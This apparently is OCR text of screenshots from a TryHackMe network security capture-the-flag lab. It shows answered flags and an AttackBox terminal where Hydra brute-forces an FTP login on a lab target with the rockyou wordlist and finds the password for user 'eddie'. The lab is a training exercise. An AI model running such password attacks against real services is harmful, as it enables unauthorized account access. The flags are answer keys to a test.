 7% 1.99 GiB 52.44 GB
40 0 10:49 pm 38%
https://tryhackme.com/room/netsecchallenge
TryHackMe | Net Sec
THM{web_server_25352} Correct Answer
What is the flag hidden in the SSH server header?
THM{946219583339} Correct Answer
We have an FTP server listening on a nonstandard port. What is the version of the
FTP server?
vsftpd 3.0.3 Correct Answer
We learned two usernames using social engineering: eddie and quinn. What is
the flag hidden in one of these two account files and accessible via FTP?
Answer format: ***{************} Submit Hint
Browsing to http://10.10.94.231:8080 displays a small challenge that will give
you a flag once you solve it. What is the flag?
Answer format: ***{********} Submit Hint
Task 3 Summary
Applic Sat 13 May, 04:49 AttackBox IP:10.10.182.172
root@ip-10-10-182-172: ~
File Edit View Search Terminal Help
root@ip-10-10-182-172:~# ls
Desktop Instructions Postman Scripts Tools
Downloads Pictures Rooms thinclient_drives work
root@ip-10-10-182-172:~# ls Tools
Binex mozo-made-20.desktop recon-ng Wireless
C2 mozo-made-21.desktop 'Static Binaries' wordlists
Decompilers 'Password Attacks' Steganography
iscellaneous PEAS Web
oot@ip-10-10-182-172:~# ls ./Tools/wordlists
rb fasttrack.txt PythonForPentesters SecLists
dirbuster MetasploitRoom rockyou.txt
root@ip-10-10-182-172:~# hydra -l eddie -P ./Tools/wordlists/rockyou.txt
ftp://10.10.94.231:10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or
secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-13 04:48:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries
(l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.94.231:10021/
[10021][ftp] host: 10.10.94.231 login: eddie password: jordan
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-05-13 04:49:20
root@ip-10-10-182-172:~#
THM AttackBox 1h 29m 44s